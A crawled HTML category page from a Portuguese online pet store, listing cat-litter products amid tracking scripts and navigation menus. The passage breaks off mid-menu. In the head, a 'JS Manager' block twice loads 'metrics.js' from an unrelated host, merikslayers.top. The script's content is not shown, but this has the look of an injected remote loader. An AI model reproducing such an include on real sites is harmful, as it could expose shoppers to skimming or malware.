

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petcity.pt/1815-areias-absorvente
body_size: 21899
content:
<!doctype html>
<html lang="pt-PT">

<head>
  
    


  <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PG6P3ZVM');
  </script>
  <!-- End Google Tag Manager -->

  <script type="text/javascript">
    (function(c, l, a, r, i, t, y) {
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t = l.createElement(r);
      t.async = 1;
      t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0];
      y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "pz1a4kez36");
  </script>



  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible"
    content="ie=edge">



  <title>Absorvente</title>
  
    
  
  <meta name="description"
    content="Absorvente">
  <meta name="keywords"
    content="Absorvente">
        <link rel="canonical"
      href="https://petcity.pt/1815-areias-absorvente">
    
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Pet City - PetShop Online",
    "url" : "https://petcity.pt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://petcity.pt/img/logo-1666466533.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://petcity.pt/",
      "name": "Pet City - PetShop Online"
    },
    "name": "Absorvente",
    "url":  "https://petcity.pt/1815-areias-absorvente"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://petcity.pt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Gatos",
            "item": "https://petcity.pt/395-gatos"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Areias",
            "item": "https://petcity.pt/511-areias"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Absorvente",
            "item": "https://petcity.pt/1815-areias-absorvente"
          }              ]
    }
  </script>
  

  
  <script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ItemList",
	"itemListElement": [
			{
			"@type": "ListItem",
			"position": 1,
			"name": "SANICAT CLASSIC LAVANDA",
			"url": "https://petcity.pt/areias-absorvente/4684-14223-sanicat-classic-lavanda-760803-8411514805937.html#/5299-embalagem-10_litros"
		},			{
			"@type": "ListItem",
			"position": 2,
			"name": "SANICAT CLASSIC FRAGANCE FREE",
			"url": "https://petcity.pt/areias-absorvente/4682-14220-sanicat-classic-fragance-free-760801-8411514805906.html#/5299-embalagem-10_litros"
		}		]
}
</script>

  
    
  

  
    <meta property="og:title"
      content="Absorvente" />
    <meta property="og:description"
      content="Absorvente" />
    <meta property="og:url"
      content="https://petcity.pt/1815-areias-absorvente" />
    <meta property="og:site_name"
      content="Pet City - PetShop Online" />
          <meta property="og:type"
      content="website" />  



  <meta name="viewport"
    content="width=device-width, initial-scale=1">



  <link rel="icon"
    type="image/vnd.microsoft.icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">
  <link rel="shortcut icon"
    type="image/x-icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">



  



  	

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/petcity.pt\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/petcity.pt\/1815-areias-absorvente","meta":{"title":"Absorvente","description":"Absorvente","keywords":"Absorvente","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1815":true,"category-Absorvente":true,"category-id-parent-511":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Pet City - PetShop Online","logo":"https:\/\/petcity.pt\/img\/logo-1666466533.jpg","stores_icon":"https:\/\/petcity.pt\/img\/logo_stores.png","favicon":"https:\/\/petcity.pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/petcity.pt\/","current_url":"https:\/\/petcity.pt\/1815-areias-absorvente","shop_domain_url":"https:\/\/petcity.pt","img_ps_url":"https:\/\/petcity.pt\/img\/","img_cat_url":"https:\/\/petcity.pt\/img\/c\/","img_lang_url":"https:\/\/petcity.pt\/img\/l\/","img_prod_url":"https:\/\/petcity.pt\/img\/p\/","img_manu_url":"https:\/\/petcity.pt\/img\/m\/","img_sup_url":"https:\/\/petcity.pt\/img\/su\/","img_ship_url":"https:\/\/petcity.pt\/img\/s\/","img_store_url":"https:\/\/petcity.pt\/img\/st\/","img_col_url":"https:\/\/petcity.pt\/img\/co\/","img_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/img\/","css_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/css\/","js_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/js\/","pic_url":"https:\/\/petcity.pt\/upload\/","pages":{"address":"https:\/\/petcity.pt\/endereco","addresses":"https:\/\/petcity.pt\/enderecos","authentication":"https:\/\/petcity.pt\/inicio-de-sessao","cart":"https:\/\/petcity.pt\/carrinho","category":"https:\/\/petcity.pt\/index.php?controller=category","cms":"https:\/\/petcity.pt\/index.php?controller=cms","contact":"https:\/\/petcity.pt\/contacte-nos","discount":"https:\/\/petcity.pt\/descontos","guest_tracking":"https:\/\/petcity.pt\/seguimento-de-visitante","history":"https:\/\/petcity.pt\/historico-de-encomendas","identity":"https:\/\/petcity.pt\/identidade","index":"https:\/\/petcity.pt\/","my_account":"https:\/\/petcity.pt\/a-minha-conta","order_confirmation":"https:\/\/petcity.pt\/confirmacao-encomenda","order_detail":"https:\/\/petcity.pt\/index.php?controller=order-detail","order_follow":"https:\/\/petcity.pt\/acompanhar-encomenda","order":"https:\/\/petcity.pt\/encomenda","order_return":"https:\/\/petcity.pt\/index.php?controller=order-return","order_slip":"https:\/\/petcity.pt\/nota-de-credito","pagenotfound":"https:\/\/petcity.pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/petcity.pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/petcity.pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/petcity.pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/petcity.pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/petcity.pt\/promocoes","product":"https:\/\/petcity.pt\/index.php?controller=product","search":"https:\/\/petcity.pt\/pesquisa","sitemap":"https:\/\/petcity.pt\/mapa do site","stores":"https:\/\/petcity.pt\/lojas","supplier":"https:\/\/petcity.pt\/fornecedores","register":"https:\/\/petcity.pt\/inicio-de-sessao?create_account=1","order_login":"https:\/\/petcity.pt\/encomenda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/petcity\/assets\/","actions":{"logout":"https:\/\/petcity.pt\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"small_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":133},"medium_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"home_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-home_default.jpg","width":500,"height":678},"large_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084}},"small":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"medium":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"large":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/petcity.pt\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/petcity.pt\/"},{"title":"Gatos","url":"https:\/\/petcity.pt\/395-gatos"},{"title":"Areias","url":"https:\/\/petcity.pt\/511-areias"},{"title":"Absorvente","url":"https:\/\/petcity.pt\/1815-areias-absorvente"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769693198,"static_token":"32d6a2a1964ae3e7612199f7dd5e2bce","token":"4d983b38b42635b3ef06dfcd7b33dfdb","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/petcity.pt\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/petcity.pt\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#343434";
        var removeFromWishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productcomments/views/css/productcomments.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/revsliderprestashop/public/assets/css/rs6.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ets_cookie_banner/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/whatsapp.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/jBox.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productlabel//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockwishlist/public/wishlist.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/custom.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZYTEER2W0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-RZYTEER2W0',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '647350094632404', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=647350094632404&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewCategory',
                {"content_name":"Absorvente PT","content_category":"Home > Gatos > Areias > Absorvente","content_type":"product_group","content_ids":["4684-14223","4682-14220"]},
                {"eventID":"ViewCategory_1769693198_697b600ed71572.34009001"}
            );
        </script>
    
<style>
    .alert-loyalty {
        background-color: #fff6ca;
        border-color: #f8d100;
        color: #777777;
    }

    </style>

<script type="text/javascript">
    
</script>

<style>
    
</style>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://petcity.pt/module/advancedpopupcreator/popup";
    var apc_token = "32d6a2a1964ae3e7612199f7dd5e2bce";
    var apc_product = "0";
    var apc_category = "1815";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
    var apc_exit_popups = 0;
</script>




  

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->
</head>

<body id="category"
  class="lang-pt country-pt currency-eur layout-left-column page-category tax-display-enabled category-id-1815 category-absorvente category-id-parent-511 category-depth-level-4 ce-kit-30 elementor-page elementor-page-1815040101">
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PG6P3ZVM"
        height="0"
        width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
  
  
    
  

  <main>
    
          

    
      <header id="header">
        	
    <div class="header-banner">
        <script type='text/javascript'></script><script type='text/javascript'></script>
    </div>



<div class="swiper shipping-bar">
    <div class="swiper-wrapper">
        
                
                    <div class="swiper-slide">
                <p>
                    Entregas a partir de 24h⚡
                </p>
            </div>
        
                    <div class="swiper-slide">
                <p>
                    Portes grátis em compras superiores a 35€ para Portugal Continental 🚚
                </p>
            </div>
            </div>
</div>

<div class="vetmedicine-dropdown">
    <a class="btn-vetmedicine desktop"
        href="https://petcity.pt/2733-medicamentos-veterinarios">
        <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" /> Medicamentos
        veterinários
        <span class="material-icons hide_mob">expand_more</span>
    </a>
    <div class="vetmedicine-dropdown-menu">
        <div class="shortcuts">
            <a href="https://petcity.pt/2734-medicamentos-veterinarios-caes">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/dog.png" />
                Cão
            </a>
            <a href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/cat.png" />
                Gato
            </a>
            <a href="https://petcity.pt/2736-medicamentos-veterinarios-outros">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/outros.png" />
                Outros
            </a>
        </div>
        <small>Para dúvidas ou questões, contacte-nos através do <strong>917 049
                278</strong> ou
            do
            email: <strong>geral@petcity.pt</strong></small>
    </div>
</div>




    <div class="header-top">
        <div class="container-fluid">
            <div class="row header-top-right">
                <div class="logo-container">
                                                                        
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                                                            </div>
                <div id="mobile-search-button">
                    <i class="material-icons">search</i>
                </div>
                <div class="col-md-2 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-md-down">Menu topo</p>
      <div class="title clearfix hidden-lg-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Menu topo</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
              </ul>
    </div>
    </div>
</div>
<div id="_desktop_search">
  <div id="search_widget" class="search-widgets" data-search-controller-url="//petcity.pt/pesquisa">
    <form method="get" action="//petcity.pt/pesquisa">
      <input type="hidden" name="controller" value="search">
      <i class="material-icons search" aria-hidden="true">search</i>
      <input class="form-control" type="text" name="s" value=""
        placeholder="Procurar no nosso catálogo"
        aria-label="Procurar">
      <i class="material-icons clear" aria-hidden="true">clear</i>
    </form>
  </div>
</div><div id="_desktop_user_info">
  <div class="user-info">
          <a class="btn btn-primary" href="https://petcity.pt/inicio-de-sessao?back=https%3A%2F%2Fpetcity.pt%2F1815-areias-absorvente"
        title="Faça login na sua conta de cliente" rel="nofollow">
        <i class="material-icons">person</i>
        <span class="hidden-sm-down">Iniciar sessão</span>
      </a>
      </div>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive"
    data-refresh-url="//petcity.pt/module/ps_shoppingcart/ajax">
    <div class="header">

            <a rel="nofollow" class="btn btn-info "
        aria-label="Link do carrinho de compras contendo 0 produto(s)"
        href="//petcity.pt/carrinho?action=show">

        <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrinho</span>
        <span class="cart-products-count">(0)</span>

      </a>

    </div>
  </div>
</div><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<script type='text/javascript'></script><script type='text/javascript'></script>	<script type='text/javascript'>
		var _egoiaq = _egoiaq || [];
		_egoiaq.push(['setListId', "4"]);
		


</script><!-- Connected Sites --><script>if(window._mtmReady){  console.error('Connected sites script already loaded. You might have it dupplicated.'); } else { window._mtmReady=true; var _mtm = window._mtm = window._mtm || [];_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];g.async=true; g.src='https://egoi.site/1705171_petcity.pt.js?v='+new Date().getTime();s.parentNode.insertBefore(g,s);}</script><!-- End Connected Sites -->

            </div>

            <div id="mobile_search_wrapper"
                class="row hidden-lg-up"
                style="display:none;">
                
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                <div id="_mobile_search"></div>
            </div>

            <div id="mobile_top_menu_wrapper"
                class="row"
                style="display:none;">
                <div class="js-top-menu mobile"
                    id="_mobile_top_menu"></div>
                <a class="btn-vetmedicine mobile"
                    href="https://petcity.pt/2733-medicamentos-veterinarios">
                    <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" />
                    Medicamentos veterinários
                </a>
                <div class="js-top-menu-bottom">
                    <ul id="links-mobile-list"
                        class="links"></ul>
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
            <div class="text-sm-center mobile mobile-footer">
                <div class="mobile-footer_content">
                    <div class="mobile-footer_content__item"
                        id="menu-icon">
                        <i class="material-icons d-inline">&#xE5D2;</i>
                    </div>
                    <div class="mobile-footer_content__item"
                        id="mob_user_info">
                        <a href="https://petcity.pt/a-minha-conta"
                            title=""
                            class="mobile-footer_content__item"
                            rel="nofollow"><i class="material-icons">person</i></a>

                    </div>
                    <a href="https://petcity.pt/module/blockwishlist/lists"
                        id="_mobile_wishlist"
                        class="mobile-footer_content__item ">
                        <i class="material-icons d-inline">favorite</i>
                    </a>

                    <div class="mobile-footer_content__item"
                        id="_mobile_cart"></div>

                    <a class="mobile-footer_content__item"
                        style="display:none"
                        href="https://wa.link/ywespq"
                        target="_blank">
                        <img class="whatsapp-image"
                            src="https://petcity.pt/themes/petcity/assets/img/whatsapp.png">
                    </a>
                </div>
            </div>
        </div>
    </div>
    

<div class="container-fluid">
  <div class="menu js-top-menu position-static hidden-sm-down col-sm-12" id="_desktop_top_menu">
    
      <ul class="top-menu" id="top-menu"  data-depth="0">
              <li class="category" id="category-216">
                    <a class="dropdown-item" href="https://petcity.pt/216-caes"
            data-depth="0" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_82081" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Cães
                                                                        <span class="material-icons hide_mob">expand_more</span>
                                                    </a>
                      <div  class="popover sub-menu js-sub-menu collapse"               id="top_sub_menu_82081">
              
      <ul class="top-menu"  data-depth="1">
              <li class="category" id="category-217">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/217-alimentacao"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_26784" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Alimentação
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_26784">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-2739">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2739-alimentacao-seca"
            data-depth="2" >
                                                  Seca
                                                            </a>
                  </li>
              <li class="category" id="category-2737">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2737-alimentacao-humida"
            data-depth="2" >
                        Húmida
                                  </a>
                  </li>
              <li class="category" id="category-2718">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2718-alimentacao-linha-veterinaria"
            data-depth="2" >
                                                  Linha Veterinária
                                                            </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-1843">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1843-saude"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_81960" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Saúde
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_81960">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-1844">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1844-ambiente-e-casa"
            data-depth="2" >
                        Ambiente e Casa
                                  </a>
                  </li>
              <li class="category" id="category-1855">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1855-caes-saude-antiparasitarios"
            data-depth="2" >
                                                  Antiparasitários
                                                            </a>
                  </li>
              <li class="category" id="category-1977">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1977-caes-saude-comportamento"
            data-depth="2" >
                        Comportamento
                                  </a>
                  </li>
              <li class="category" id="category-1982">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1982-pele-e-pelo"
            data-depth="2" >
                        Pele e Pelo
                                  </a>
                  </li>
              <li class="category" id="category-2035">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2035-caes-saude-saude-articular"
            data-depth="2" >
                        Saúde Articular
                                  </a>
                  </li>
              <li class="category" id="category-2072">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2072-caes-saude-saude-auditiva"
            data-depth="2" >
                        Saúde Auditiva
                                  </a>
                  </li>
              <li class="category" id="category-2777">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2777-saude-saude-digestiva"
            data-depth="2" >
                        Saúde Digestiva
                                  </a>
                  </li>
              <li class="category" id="category-2090">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2090-caes-saude-saude-cardiaca"
            data-depth="2" >
                        Saúde Cardíaca
                                  </a>
                  </li>
              <li class="category" id="category-2040">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2040-caes-saude-saude-hepatica"
            data-depth="2" >
                        Saúde Hepática
                                  </a>
                  </li>
              <li class="category" id="category-2085">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2085-caes-saude-saude-ocular"
            data-depth="2" >
                        Saúde Ocular
                                  </a>
                  </li>
              <li class="category" id="category-1990">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1990-caes-saude-saude-oral"
            data-depth="2" >
                        Saúde Oral
                                  </a>
                  </li>
              <li class="category" id="category-2108">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2108-caes-saude-saude-renal"
            data-depth="2" >
                        Saúde Renal
                                  </a>
                  </li>
              <li class="category" id="category-2060">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2060-caes-saude-suplementos"
            data-depth="2" >
                        Suplementos
                                  </a>
                  </li>
              <li class="category" id="category-2683">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2683-saude-saude-urinaria"
            data-depth="2" >
                        Saúde Urinária
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-536">
